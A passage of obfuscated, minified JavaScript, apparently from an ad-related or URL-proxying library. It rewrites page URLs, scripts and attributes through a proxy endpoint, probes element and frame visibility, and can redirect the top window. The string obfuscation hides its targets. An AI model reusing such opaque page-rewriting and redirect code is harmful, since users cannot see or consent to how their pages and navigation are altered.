rK=j9=>(!rf||rf(j9))&&!(0x0,zj['_'])(j9)&&!j9[OL(0x1055)](OL(0x4ef)),rx=j9=>(!rT||rT(j9))&&!(0x0,z0['EW'])(j9),rF=j9=>(!rp||rp(j9))&&!(0x0,zj['_'])(j9),rP=rs[OL(0x8f7)][OL(0xe11)]();if(OL(0xe33)===rP||OL(0x423)===rP){const j9=z9['A'][OL(0x57d)](rm)[OL(0x1041)][OL(0x91a)](rs,OL(0x890));j9&&rx(j9)&&z9['A'][OL(0x57d)](rm)[OL(0x343)][OL(0x91a)](rs,OL(0x890),(0x0,z0['Wq'])({'protectUrlContext':ru,'url':j9,'kind':z0['MN'][OL(0xc42)],'baseUrl':rM,'endpoint':z1['A'][OL(0x906)]}));const jz=z9['A'][OL(0x57d)](rm)[OL(0x1041)][OL(0x91a)](rs,OL(0x492));jz&&z9['A'][OL(0x57d)](rm)[OL(0x343)][OL(0x91a)](rs,OL(0x492),zC({'protectUrlContext':ru,'srcset':jz,'endpoint':z1['A'][OL(0x906)],'urlFilter':rT}));const jq=z9['A'][OL(0x57d)](rm)[OL(0x1041)][OL(0x91a)](rs,OL(0xb2d));jq&&z9['A'][OL(0x57d)](rm)[OL(0x343)][OL(0x91a)](rs,OL(0xb2d),zv(ru,jq,z9['A'][OL(0x57d)](rm)[OL(0xa2c)][OL(0x57d)][OL(0x5b2)](rm[OL(0xb4b)])));}else{if(OL(0xd4e)===rP){const jr=z9['A'][OL(0x57d)](rm)[OL(0x1041)][OL(0x91a)](rs,OL(0x890));if(jr)rx(jr)&&z9['A'][OL(0x57d)](rm)[OL(0x343)][OL(0x91a)](rs,OL(0x890),(0x0,z0['Wq'])({'protectUrlContext':ru,'url':jr,'kind':z0['MN'][OL(0xff1)],'baseUrl':rM,'endpoint':z1['A'][OL(0x906)]}));else{let jj=z9['A'][OL(0x57d)](rm)[OL(0x9b5)][OL(0x57d)][OL(0x91a)](rs);jj&&(jj=z9['A'][OL(0x57d)](rm)[OL(0x65c)][OL(0x91a)](jj,/\bwindow\.location\b/g,OL(0x856)),z9['A'][OL(0x57d)](rm)[OL(0x9b5)][OL(0x34b)][OL(0x91a)](rs,jj)),jj[OL(0x1055)](OL(0xb55))&&(jj=z9['A'][OL(0x57d)](rm)[OL(0x65c)][OL(0x91a)](jj,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,OL(0x9a2)),z9['A'][OL(0x57d)](rm)[OL(0x9b5)][OL(0x34b)][OL(0x91a)](rs,jj)),(0x0,z0['Gy'])(ru)||(0x0,z0['Vp'])(ru)||OL(0x9b1)!==ru[OL(0x8ac)]||(jj[OL(0x1055)](OL(0xd24))&&(jj=z9['A'][OL(0x57d)](rm)[OL(0x65c)][OL(0x91a)](jj,OL(0xd24),OL(0x688)),z9['A'][OL(0x57d)](rm)[OL(0x9b5)][OL(0x34b)][OL(0x91a)](rs,jj)),jj[OL(0x1055)](OL(0xd4c))&&(jj=z9['A'][OL(0x57d)](rm)[OL(0x65c)][OL(0x91a)](jj,OL(0xd4c),OL(0x4b9)),z9['A'][OL(0x57d)](rm)[OL(0x9b5)][OL(0x34b)][OL(0x91a)](rs,jj)),jj[OL(0x1055)](OL(0x1f5))&&jj[OL(0x1055)](OL(0xfd3))&&(jj=z9['A'][OL(0x57d)](rm)[OL(0x65c)][OL(0x91a)](jj,OL(0x1f5),OL(0x500)),jj=z9['A'][OL(0x57d)](rm)[OL(0x65c)][OL(0x91a)](jj,OL(0x3a8),OL(0x822)),jj[OL(0x1055)](OL(0x8d6))?jj+=OL(0x493):jj+=OL(0x67d),z9['A'][OL(0x57d)](rm)[OL(0x9b5)][OL(0x34b)][OL(0x91a)](rs,jj)));}}else{if(OL(0x9de)===rP){var j0;const jD=null===(j0=z9['A'][OL(0x57d)](rm)[OL(0x1041)][OL(0x91a)](rs,OL(0x2b5)))||void 0x0===j0?void 0x0:j0[OL(0xe11)](),jc=z9['A'][OL(0x57d)](rm)[OL(0x1041)][OL(0x91a)](rs,OL(0x7dd)),jw=z9['A'][OL(0x57d)](rm)[OL(0x1041)][OL(0x91a)](rs,'as');if(jc&&rx(jc)){const jy=OL(0x6c2)===jD||OL(0xfba)===jD&&OL(0x6ef)===jw?z0['MN'][OL(0x538)]:OL(0xfba)===jD&&OL(0xd4e)===jw?z0['MN'][OL(0xff1)]:z0['MN'][OL(0xc42)];z9['A'][OL(0x57d)](rm)[OL(0x343)][OL(0x91a)](rs,OL(0x7dd),(0x0,z0['Wq'])({'protectUrlContext':ru,'url':jc,'kind':jy,'baseUrl':rM,'endpoint':z1['A'][OL(0x906)]}));}}else{if(OL(0x643)===rP){const ji=z9['A'][OL(0x57d)](rm)[OL(0x1041)][OL(0x91a)](rs,OL(0x890));if(ji&&ji[OL(0x4c9)](OL(0x97f))){const jE=zo(ji,ru,rm);z9['A'][OL(0x57d)](rm)[OL(0x343)][OL(0x91a)](rs,OL(0x890),jE);}else ji&&rx(ji)&&z9['A'][OL(0x57d)](rm)[OL(0x343)][OL(0x91a)](rs,OL(0x890),(0x0,z0['Wq'])({'protectUrlContext':ru,'url':ji,'kind':z0['MN'][OL(0xa81)],'baseUrl':rM,'endpoint':z1['A'][OL(0x906)]}));const jk=z9['A'][OL(0x57d)](rm)[OL(0x1041)][OL(0x91a)](rs,OL(0xe4a));if(jk){const jU=(0x0,z0['Wq'])({'protectUrlContext':ru,'url':z1['A'][OL(0x906)]+OL(0x3d7),'kind':z0['MN'][OL(0xff1)],'baseUrl':z9['A'][OL(0x57d)](rm)[OL(0xa2c)][OL(0x57d)][OL(0x5b2)](rm[OL(0xb4b)]),'endpoint':z1['A'][OL(0x906)]});jk[OL(0x1055)](jU)?z9['A'][OL(0x57d)](rm)[OL(0x343)][OL(0x91a)](rs,OL(0xe4a),zJ({'_window':rm,'protectUrlContext':ru,'html':jk})):z9['A'][OL(0x57d)](rm)[OL(0x343)][OL(0x91a)](rs,OL(0xe4a),OL(0x572)[OL(0x53f)](zH,OL(0xa3f))[OL(0x53f)](jU,OL(0xb13))[OL(0x53f)]((0x0,zB['x'])()['id'],OL(0xe1d))+zJ({'_window':rm,'protectUrlContext':ru,'html':jk}));}}else{if('a'===rP){const jZ=z9['A'][OL(0x57d)](rm)[OL(0x1041)][OL(0x91a)](rs,OL(0x7dd));jZ&&rx(jZ)&&z9['A'][OL(0x57d)](rm)[OL(0x343)][OL(0x91a)](rs,OL(0x7dd),(0x0,z0['Wq'])({'protectUrlContext':ru,'url':jZ,'kind':z0['MN'][OL(0x70f)],'baseUrl':rM,'endpoint':z1['A'][OL(0x906)]}));const jn=z9['A'][OL(0x57d)](rm)[OL(0x1041)][OL(0x91a)](rs,OL(0xf5f));OL(0x211)==typeof jn&&jn[OL(0x1055)](OL(0x642))&&z9['A'][OL(0x57d)](rm)[OL(0x343)][OL(0x91a)](rs,OL(0xf5f),OL(0xe1c)[OL(0x53f)](btoa(jn),OL(0x440)));const jh=z9['A'][OL(0x57d)](rm)[OL(0x1041)][OL(0x91a)](rs,OL(0xe66));OL(0x211)!=typeof jh||(0x0,z0['Gy'])(ru)||(z9['A'][OL(0x57d)](rm)[OL(0x43d)][OL(0x91a)](rs,OL(0xe66)),z9['A'][OL(0x57d)](rm)[OL(0x343)][OL(0x91a)](rs,OL(0xa0e)+(0x0,zj['md'])(OL(0xe66)),jh));}else{if(OL(0xa9f)===rP){const jR=z9['A'][OL(0x57d)](rm)[OL(0x1041)][OL(0x91a)](rs,OL(0x890));jR&&rx(jR)&&z9['A'][OL(0x57d)](rm)[OL(0x343)][OL(0x91a)](rs,OL(0x890),(0x0,z0['Wq'])({'protectUrlContext':ru,'url':jR,'kind':z0['MN'][OL(0xc42)],'baseUrl':rM,'endpoint':z1['A'][OL(0x906)]}));const jY=z9['A'][OL(0x57d)](rm)[OL(0x1041)][OL(0x91a)](rs,OL(0xc2c));jY&&rx(jY)&&z9['A'][OL(0x57d)](rm)[OL(0x343)][OL(0x91a)](rs,OL(0xc2c),(0x0,z0['Wq'])({'protectUrlContext':ru,'url':jY,'kind':z0['MN'][OL(0xc42)],'baseUrl':rM,'endpoint':z1['A'][OL(0x906)]}));}else{if(OL(0x74f)===rP){const jl=z9['A'][OL(0x57d)](rm)[OL(0x1041)][OL(0x91a)](rs,OL(0x890));jl&&rx(jl)&&z9['A'][OL(0x57d)](rm)[OL(0x343)][OL(0x91a)](rs,OL(0x890),(0x0,z0['Wq'])({'protectUrlContext':ru,'url':jl,'kind':z0['MN'][OL(0xc42)],'baseUrl':rM,'endpoint':z1['A'][OL(0x906)]}));}else{if(OL(0x4e0)===rP){const jO=z9['A'][OL(0x57d)](rm)[OL(0x1041)][OL(0x91a)](rs,OL(0xc85)),jH=z9['A'][OL(0x57d)](rm)[OL(0x1041)][OL(0x91a)](rs,OL(0x9eb));jO&&rx(jO)&&z9['A'][OL(0x57d)](rm)[OL(0x343)][OL(0x91a)](rs,OL(0xc85),(0x0,z0['Wq'])({'protectUrlContext':ru,'url':jO,'kind':OL(0xb14)===jH?z0['MN'][OL(0x70f)]:z0['MN'][OL(0xa81)],'baseUrl':rM,'endpoint':z1['A'][OL(0x906)]})),jH&&![OL(0xb14),OL(0xb2c),OL(0x206),OL(0x3b3)][OL(0x1055)](jH)&&rK(jH)&&z9['A'][OL(0x57d)](rm)[OL(0x343)][OL(0x91a)](rs,OL(0x9eb),(0x0,zj['md'])(jH));}else{if(OL(0x299)===rP||'g'===rP){const jB=[OL(0xe0b),OL(0xf15),OL(0x982),OL(0x327),OL(0x5be),OL(0x2c3),OL(0x46e),OL(0x28e)];for(const jW of jB){const jN=z9['A'][OL(0x57d)](rm)[OL(0x1041)][OL(0x91a)](rs,jW);if(jN){const jd=(0x0,zy['oY'])({'protectUrlContext':ru,'value':jN,'idFilter':rf,'urlFilter':rT,'attributeFilter':rp});z9['A'][OL(0x57d)](rm)[OL(0x343)][OL(0x91a)](rs,jW,jd);}}const jv=z9['A'][OL(0x57d)](rm)[OL(0x1041)][OL(0x91a)](rs,OL(0x66c));if(jv&&OL(0x211)==typeof jv){if(jv[OL(0x4c9)]('#')&&rK(jv[OL(0xa13)](0x1)))z9['A'][OL(0x57d)](rm)[OL(0x343)][OL(0x91a)](rs,OL(0x66c),'#'+(0x0,zj['md'])(jv[OL(0xa13)](0x1)));else{const jC=new URL(jv,rM);rx(jC[OL(0x7dd)])&&z9['A'][OL(0x57d)](rm)[OL(0x343)][OL(0x91a)](rs,OL(0x66c),(0x0,z0['Wq'])({'protectUrlContext':ru,'url':jC,'kind':z0['MN'][OL(0xc42)],'endpoint':z1['A'][OL(0x906)]}));}}}else{if(OL(0x309)===rP){const jX=z9['A'][OL(0x57d)](rm)[OL(0x1041)][OL(0x91a)](rs,OL(0xb0d));if(jX&&OL(0x211)==typeof jX&&rK(jX)){const jJ=(0x0,zj['md'])(jX);z9['A'][OL(0x57d)](rm)[OL(0x343)][OL(0x91a)](rs,OL(0xb0d),jJ);}}else{if(OL(0x6ef)===rP){if(OL(0x77d)===rs[OL(0x9c3)](OL(0xed9))&&!(0x0,z0['Gy'])(ru)){let jL=z9['A'][OL(0x57d)](rm)[OL(0x4fc)][OL(0x57d)][OL(0x91a)](rs);jL&&(jL=z9['A'][OL(0x57d)](rm)[OL(0x65c)][OL(0x91a)](jL,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),z9['A'][OL(0x57d)](rm)[OL(0x4fc)][OL(0x34b)][OL(0x91a)](rs,jL));}!function(jo){const Oo=OL;let {_window:jV,protectUrlContext:ja,element:jg,baseUrl:jS,idFilter:jG,urlFilter:jI,attributeFilter:jb}=jo;if(Oo(0x6ef)!==jg[Oo(0x8f7)][Oo(0xe11)]())return;const jA=z9['A'][Oo(0x57d)](jV)[Oo(0x4fc)][Oo(0x57d)][Oo(0x91a)](jg);jA&&z9['A'][Oo(0x57d)](jV)[Oo(0x4fc)][Oo(0x34b)][Oo(0x91a)](jg,(0x0,zy['dv'])({'protectUrlContext':ja,'stylesheet':jA,'baseUrl':jS,'idFilter':jG,'urlFilter':jI,'attributeFilter':jb}));}({'_window':rm,'protectUrlContext':ru,'element':rs,'baseUrl':rM,'idFilter':rf,'urlFilter':rT,'attributeFilter':rp});}}}}}}}}}}}const j1=z9['A'][OL(0x57d)](rm)[OL(0xab1)][OL(0x57d)][OL(0x91a)](rs);for(const jo of Array[OL(0xbb0)](j1))rK(jo)&&j1[OL(0xa39)](jo,(0x0,zj['md'])(jo));const j2=z9['A'][OL(0x57d)](rm)[OL(0x1041)][OL(0x91a)](rs,OL(0x597));j2&&rK(j2)&&z9['A'][OL(0x57d)](rm)[OL(0x343)][OL(0x91a)](rs,OL(0x597),(0x0,zj['zp'])(j2));const j3=z9['A'][OL(0x57d)](rm)[OL(0x1041)][OL(0x91a)](rs,OL(0xdcb));j3&&rK(j3)&&z9['A'][OL(0x57d)](rm)[OL(0x343)][OL(0x91a)](rs,OL(0xdcb),(0x0,zj['md'])(j3));const j4=z9['A'][OL(0x57d)](rm)[OL(0x2e9)][OL(0x57d)][OL(0x91a)](rs);j4&&rK(j4)&&z9['A'][OL(0x57d)](rm)[OL(0x2e9)][OL(0x34b)][OL(0x91a)](rs,(0x0,zj['md'])(j4));const j5=z9['A'][OL(0x57d)](rm)[OL(0x1041)][OL(0x91a)](rs,OL(0x581));rs instanceof rm[OL(0x4d4)]&&j5&&OL(0x211)==typeof j5&&j5[OL(0xef2)]>0x0&&z9['A'][OL(0x57d)](rm)[OL(0x343)][OL(0x91a)](rs,OL(0x581),OL(0xc9f)+j5);const j6=z9['A'][OL(0x57d)](rm)[OL(0x1041)][OL(0x91a)](rs,OL(0xa5a));rs instanceof rm[OL(0x4d4)]&&j6&&OL(0x211)==typeof j6&&j6[OL(0xef2)]>0x0&&z9['A'][OL(0x57d)](rm)[OL(0x343)][OL(0x91a)](rs,OL(0xa5a),OL(0xc9f)+j6);const j7=z9['A'][OL(0x57d)](rm)[OL(0x1041)][OL(0x91a)](rs,OL(0x6ef));if(j7){const jV=(0x0,zN['e'])((0x0,zy['Vd'])({'protectUrlContext':ru,'style':j7,'idFilter':rf,'urlFilter':rT,'attributeFilter':rp}));z9['A'][OL(0x57d)](rm)[OL(0x343)][OL(0x91a)](rs,OL(0x6ef),jV);}const j8=[OL(0x1032),OL(0x541)];for(const ja of j8){if(!rK(ja))continue;const jg=z9['A'][OL(0x57d)](rm)[OL(0x1041)][OL(0x91a)](rs,ja);jg&&(z9['A'][OL(0x57d)](rm)[OL(0x43d)][OL(0x91a)](rs,ja),z9['A'][OL(0x57d)](rm)[OL(0x343)][OL(0x91a)](rs,(0x0,zj['md'])(ja),jg));}if(rs instanceof rm[OL(0x4d4)]){const jS=z9['A'][OL(0x57d)](rm)[OL(0x69b)][OL(0x57d)][OL(0x91a)](rs),jG=Object[OL(0x77b)](jS);for(const jI of jG){const jb=zq(jI);rF(OL(0xa0e)+jb)&&(jS[(0x0,zj['md'])(jb)]=jS[jI],delete jS[jI]);}}if(rs instanceof rm[OL(0x4cf)]){for(let jA=0x0;jA<rs[OL(0xadb)][OL(0x9cf)][OL(0xef2)];jA++)zL({'_window':rm,'protectUrlContext':ru,'node':rs[OL(0xadb)][OL(0x9cf)][jA],'baseUrl':rM,'idFilter':rf,'urlFilter':rT,'attributeFilter':rp});}}({'protectUrlContext':rg,'node':rS,'baseUrl':rG,'_window':ra,'idFilter':rI,'urlFilter':rb,'attributeFilter':rA}),rS[OJ(0x9cf)][OJ(0xe83)](rQ=>{zL({'protectUrlContext':rg,'node':rQ,'baseUrl':rG,'_window':ra,'idFilter':rI,'urlFilter':rb,'attributeFilter':rA});}));}const zo=function(rV,ra){const OV=lK;let rg=arguments[OV(0xef2)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!rV||!rV[OV(0x4c9)](OV(0x97f)))return rV;const rS=decodeURIComponent(rV[OV(0xa13)](0xf));if(!rS[OV(0x1055)](z1['A'][OV(0x906)])){const rG=OV(0x572)[OV(0x53f)](zH,OV(0xa3f))[OV(0x53f)]((0x0,z0['Wq'])({'protectUrlContext':ra,'url':z1['A'][OV(0x906)]+OV(0x3d7),'kind':z0['MN'][OV(0xff1)],'baseUrl':z9['A'][OV(0x57d)](rg)[OV(0xa2c)][OV(0x57d)][OV(0x5b2)](rg[OV(0xb4b)]),'endpoint':z1['A'][OV(0x906)]}),OV(0xb13))[OV(0x53f)]((0x0,zB['x'])()['id'],OV(0xe1d))+zJ({'_window':rg,'protectUrlContext':ra,'html':rS});return OV(0x97f)+encodeURIComponent(rG);}return rV;};function zV(rV,ra){return(0x0,zD['c'])((rg,rS)=>{const Oa=a2q;let rG=0x0;rV[Oa(0xe83)](rI=>{const Og=Oa;rI[Og(0x417)](rb=>{const OS=Og;ra(rb)&&rg(!0x0),++rG===rV[OS(0xef2)]&&rg(!0x1);})[Og(0x724)](rS);});});}function za(rV){const OG=lK;return OG(0x838)===rV[OG(0x9c3)](OG(0x776));}const zg=rV=>!0x0,zS=rV=>!0x0,zG=rV=>(ra=>{const OI=lK,rg=window[OI(0xfc4)](ra);return!(!rg[OI(0xc09)]||OI(0xbe3)===rg[OI(0xc09)]);})(rV)&&zu(rV),zI=rV=>(ra=>{const Ob=lK;if(ra[Ob(0x890)])return!0x0;const rg=window[Ob(0xfc4)](ra);return!(!rg[Ob(0xc09)]||Ob(0xbe3)===rg[Ob(0xc09)]);})(rV)&&zu(rV),zb=lK(0x8f8),zA=async(rV,ra)=>zu(rV)&&await(rg=>(0x0,zD['c'])(rS=>{const OA=lK,rG=new MessageChannel();rG[OA(0xd43)][OA(0xd29)]=rI=>rS(rI[OA(0xe69)]),z9['A'][OA(0x57d)](ra)[OA(0x671)][OA(0x57d)][OA(0x91a)](rg)[OA(0x607)]({'as_key':zb},'*',[rG[OA(0xfde)]]),setTimeout(()=>rS(!0x1),0xbb8);}))(rV),zQ=rV=>{const OQ=lK;if(z9['A'][OQ(0x57d)](rV)[OQ(0xa0b)][OQ(0x91a)](rV[OQ(0xb4b)][OQ(0xa0f)],OQ(0x9b9)))return;const ra=rV[OQ(0xb4b)][OQ(0x9d6)](OQ(0xf08));z9['A'][OQ(0x57d)](rV)[OQ(0x343)][OQ(0x91a)](ra,OQ(0xd6e),OQ(0x6f1)),z9['A'][OQ(0x57d)](rV)[OQ(0xfa3)][OQ(0x91a)](rV[OQ(0xb4b)][OQ(0xa0f)],ra),z9['A'][OQ(0x57d)](rV)[OQ(0x4c0)][OQ(0x91a)](rV,OQ(0x473),async rg=>{const Ou=OQ;if(rg[Ou(0xe69)][Ou(0x605)]!==zb)return;rg[Ou(0xff5)]();const rS=await(async rG=>{const Oe=Ou,rI=rG[Oe(0xb4b)];if(!rI[Oe(0xfd9)])return!0x1;if([{'tagName':'a','checker':zg},{'tagName':Oe(0x45f),'checker':zS},{'tagName':Oe(0x470),'checker':zG},{'tagName':Oe(0xe33),'checker':zI}][Oe(0xd99)](rA=>{const Os=Oe;let {tagName:rQ,checker:ru}=rA;const rs=Array[Os(0xbb0)](rI[Os(0xfd9)][Os(0x749)](rQ))[Os(0x327)](rM=>!za(rM))[Os(0x342)](rM=>ru(rM));return rs&&z4['A'][Os(0x27c)](Os(0xe50)[Os(0x53f)](rQ)),rs;}))return!0x0;const rb=[{'tagName':Oe(0x643),'checker':zA}][Oe(0xf79)](rA=>{const OM=Oe;let {tagName:rQ,checker:ru}=rA;return zV(Array[OM(0xbb0)](rI[OM(0xfd9)][OM(0x749)](rQ))[OM(0x327)](rs=>!za(rs))[OM(0xf79)](rs=>ru(rs,rG)[OM(0x417)](rM=>(rM&&z4['A'][OM(0x27c)](OM(0xe50)[OM(0x53f)](rQ)),rM))),rs=>rs);});return await zV(rb,rA=>rA);})(rV);rg[Ou(0x789)][0x0][Ou(0x607)](rS);});},zu=rV=>{const Of=lK,ra=rG=>{const Om=a2q,rI=window[Om(0xfc4)](rG);return Om(0xbe3)!==rI[Om(0x7c8)]&&Om(0xca2)===rI[Om(0xfbb)]&&parseFloat(rI[Om(0x6ca)])>0.2;};if(!ra(rV))return!0x1;const rg=rV[Of(0x6df)]();if(rg[Of(0x581)]<0xa||rg[Of(0xa5a)]<0xa)return!0x1;let rS=rV[Of(0x401)];for(;rS;){if(!ra(rS))return!0x1;rS=rS[Of(0x401)];}return!0x0;};function zs(rV,ra,rg,rS){const OT=lK;rV[OT(0x607)]({'type':ra,'name':rg,'data':rS},'*');}var zM=r(0x15ef),zm=r(0xebc),zf=r(0x10e2),zT=r(0x143c);class zp{static[lK(0x57d)](rV,ra){const Op=lK;let rg=zp[Op(0xc11)][Op(0x57d)](ra);return rg||(rg=function(rS,rG){return new Proxy(rG,{'get':function(rI,rb,rA){const OK=a2q;if(OK(0x607)===rb)return function(ru,rs,rM,rm){const Ox=OK;var rf;const rT=[ru];return void 0x0===rM?rT[Ox(0x9d9)]('*'):rT[Ox(0x9d9)]('*',rM),(null!=rm?rm:rS)[Ox(0xc23)](Ox(0xcda))[Ox(0x91a)](null!==(rf=this[Ox(0x3ad)])&&void 0x0!==rf?rf:this,...rT);};const rQ=rG[rb];return[OK(0xea2),OK(0x101f),OK(0x833),OK(0x24d),OK(0x2d8),OK(0x246),OK(0x1053),OK(0x95a),OK(0xdc7),OK(0x576),OK(0xce9),OK(0x931),OK(0x4e2),OK(0x217),OK(0x6e1),OK(0x481),OK(0xa8a),OK(0x679),OK(0x8ec),OK(0xa19),OK(0x66e),OK(0xb80),OK(0x63a),OK(0x221),OK(0x3ee),OK(0xfc4),OK(0xf0a),OK(0xaa3),OK(0x97b)][OK(0x1055)](rb)&&OK(0xb79)==typeof rQ?rQ[OK(0xf32)](rI):rQ;}});}(rV,ra),zp[Op(0xc11)][Op(0x34b)](ra,rg)),rg;}}(0x0,zr['A'])(zp,lK(0xc11),new Map());const zK=(rV,ra,rg,rS)=>{const OF=lK,rG=Date[OF(0xe2f)]();if(OF(0x211)==typeof rS&&rS[OF(0x1055)](OF(0x4ea))&&!ra){const rb=setInterval(async()=>{const OP=OF;document[OP(0x376)]()&&(clearInterval(rb),Date[OP(0xe2f)]()-rG<0x1f4&&(zx(rV)[OP(0x81d)][OP(0x7dd)]=rg));},0x64);return;}const rI=setInterval(async()=>{const H0=OF;ra&&!ra[H0(0xcc4)]||(clearInterval(rI),Date[H0(0xe2f)]()-rG<0x1f4&&(zx(rV)[H0(0x81d)][H0(0x7dd)]=rg));},0xa);};function zx(rV){const H1=lK;let ra=rV;for(;ra!==ra[H1(0xe12)];)ra=ra[H1(0xe12)];return ra;}const zF=(rV,ra)=>{const H2=lK;if(H2(0x211)!=typeof rV||H2(0x211)!=typeof ra)return!0x1;const rg=rV[H2(0xef2)],rS=ra[H2(0xef2)];if(0x0===rg&&0x0===rS)return!0x0;if(0x0===rg)return!0x1;if(0x0===rS)return!0x0;if(rg<rS)return!0x1;for(let rG=0x0;rG<rV[H2(0xef2)];rG++)if(rV[rG]===ra[0x0]){let rI=!0x0;for(let rb=0x1;rb<ra[H2(0xef2)];rb++)if(!rV[rG+rb]||rV[rG+rb]!==ra[rb]){rI=!0x1;break;}if(rI)return!0x0;}return!0x1;},zP=async rV=>(0x0,zD['c'])(ra=>setTimeout(ra,rV)),q0=[{'description':lK(0x821),'selectors':lK(0xc30)[lK(0x763)]('\x0a')[lK(0xf79)](rV=>rV[lK(0x380)]())[lK(0x327)](rV=>rV[lK(0xef2)]>0x0),'isVisible':(rV,ra)=>lK(0xbe3)!==ra[lK(0xfc4)](rV)[lK(0x302)](lK(0x7c8))},{'description':lK(0x928),'selectors':lK(0x90b)[lK(0x763)]('\x0a')[lK(0xf79)](rV=>rV[lK(0x380)]())[lK(0x327)](rV=>rV[lK(0xef2)]>0x0),'isVisible':(rV,ra)=>lK(0xbe3)!==ra[lK(0xfc4)](rV)[lK(0x302)](lK(0x7c8)),'excludeHosts':[lK(0x895),lK(0xe31),lK(0x43a)]},{'description':lK(0xe65),'selectors':lK(0x36e)[lK(0x763)]('\x0a')[lK(0xf79)](rV=>rV[lK(0x380)]())[lK(0x327)](rV=>rV[lK(0xef2)]>0x0),'isVisible':(rV,ra)=>{const H3=lK,rg=ra[H3(0xfc4)](rV);return H3(0x64d)===rg[H3(0x302)](H3(0x327))||H3(0xbe3)===rg[H3(0x302)](H3(0x8a5));}}],q1=lK(0x305),q2=rV=>{const H4=lK;if(z9['A'][H4(0x57d)](rV)[H4(0xa0b)][H4(0x91a)](rV[H4(0xb4b)][H4(0xa0f)],H4(0x634)))return;const ra=rV[H4(0xb4b)][H4(0x9d6)](H4(0xf08));z9['A'][H4(0x57d)](rV)[H4(0x343)][H4(0x91a)](ra,H4(0xd6e),H4(0x9df)),z9['A'][H4(0x57d)](rV)[H4(0xfa3)][H4(0x91a)](rV[H4(0xb4b)][H4(0xa0f)],ra),z9['A'][H4(0x57d)](rV)[H4(0x4c0)][H4(0x91a)](rV,H4(0x473),async rg=>{const H5=H4;if(rg[H5(0xe69)][H5(0x605)]!==q1)return;rg[H5(0xff5)]();const rS=await(async(rG,rI)=>await q3(rG,rI))(rV,rg[H5(0xe69)][H5(0x9f3)]);rg[H5(0x789)][0x0][H5(0x607)](rS);});},q3=async(rV,ra)=>{const H6=lK;await zP(0x64);for(const rG of q0)if((!rG[H6(0x609)]||!rG[H6(0x609)][H6(0xd99)](rI=>ra[H6(0x3cf)](rI)))&&(!rG[H6(0xcea)]||rG[H6(0xcea)][H6(0xd99)](rI=>ra[H6(0x3cf)](rI))))for(const rI of rG[H6(0xb54)]){let rb=[];try{rb=rV[H6(0xdb5)][H6(0xbb0)](z9['A'][H6(0x57d)](rV)[H6(0xd05)][H6(0x91a)](rV[H6(0xb4b)],rI));}catch(rA){}if(rb[H6(0xef2)]>0x0&&rb[H6(0xe0e)](rQ=>!rG[H6(0xe9e)](rQ,rV)))return{'isVisible':!0x1,'selector':rI,'description':rG[H6(0xfd0)]};}const rg=rV[H6(0xdb5)][H6(0xbb0)](z9['A'][H6(0x57d)](rV)[H6(0xd05)][H6(0x91a)](rV[H6(0xb4b)],H6(0x643)))[H6(0xf79)](rQ=>async function(ru,rs){const H7=H6;let rM=arguments[H7(0xef2)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:rs[H7(0x81d)][H7(0x9f3)];return await(rm=>(0x0,zD['c'])(rf=>{const H8=H7,rT=new MessageChannel();rT[H8(0xd43)][H8(0xd29)]=rp=>rf(rp[H8(0xe69)]),z9['A'][H8(0x57d)](rs)[H8(0x671)][H8(0x57d)][H8(0x91a)](rm)[H8(0x607)]({'as_key':q1,'hostname':rM},'*',[rT[H8(0xfde)]]),setTimeout(()=>rf({'isVisible':!0x0}),0xbb8);}))(ru);}(rQ,rV));return rg[H6(0xef2)]>0x0?await(rS=rg,(0x0,zD['c'])((rQ,ru)=>{const H9=H6;let rs=0x0;rS[H9(0xe83)](rM=>{const Hq=H9;rM[Hq(0x417)](rm=>{const Hr=Hq;rm[Hr(0xe9e)]||rQ(rm),++rs===rS[Hr(0xef2)]&&rQ({'isVisible':!0x0});})[Hq(0x724)](ru);});})):{'isVisible':!0x0};var rS;};var q4=r(0x758),q5=r(0xff7),q6=r(0x215e),q7=r(0x1ce9);function q8(rV){const Hj=lK,ra=Hj(0xf99)[Hj(0x53f)](rV,'\x27'),rg=/^\s*([a-z-]*)(.*)$/i[Hj(0x7b1)](rV);if(!rg)throw new Error(ra);const rS=rg[0x1]||void 0x0,rG=[],rI=/([.:#][\w-]+|\[.+?\])/gi;let rb=null;for(;null!==(rb=rI[Hj(0x7b1)](rg[0x2]));){const ru=rb[0x0];switch(ru[0x0]){case'.':rG[Hj(0x9d9)]({'name':Hj(0x1046),'value':ru[Hj(0xa13)](0x1)});break;case'#':rG[Hj(0x9d9)]({'name':'id','value':ru[Hj(0xa13)](0x1)});break;case'[':{const rs=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[Hj(0x7b1)](ru);if(!rs)return;var rA,rQ;rG[Hj(0x9d9)]({'name':rs[0x1],'value':null!==(rA=null!==(rQ=rs[0x4])&&void 0x0!==rQ?rQ:rs[0x5])&&void 0x0!==rA?rA:''});break;}default:return;}}return{'tag':rS,'attributes':rG};}const q9={'randomUUID':lK(0x5ea)!=typeof crypto&&crypto[lK(0x42c)]&&crypto[lK(0x42c)][lK(0xf32)](crypto)};let qz;const qq=new Uint8Array(0x10);function qr(){const HD=lK;if(!qz){if(HD(0x5ea)==typeof crypto||!crypto[HD(0x586)])throw new Error(HD(0x104b));qz=crypto[HD(0x586)][HD(0xf32)](crypto);}return qz(qq);}const qj=[];for(let rV=0x0;rV<0x100;++rV)qj[lK(0x9d9)]((rV+0x100)[lK(0x9a1)](0x10)[lK(0xa13)](0x1));const qD=function(ra,rg,rS){const Hc=lK;if(q9[Hc(0x42c)]&&!rg&&!ra)return q9[Hc(0x42c)]();const rG=(ra=ra||{})[Hc(0x22b)]||(ra[Hc(0x594)]||qr)();if(rG[0x6]=0xf&rG[0x6]|0x40,rG[0x8]=0x3f&rG[0x8]|0x80,rg){rS=rS||0x0;for(let rI=0x0;rI<0x10;++rI)rg[rS+rI]=rG[rI];return rg;}return function(rb,rA=0x0){const 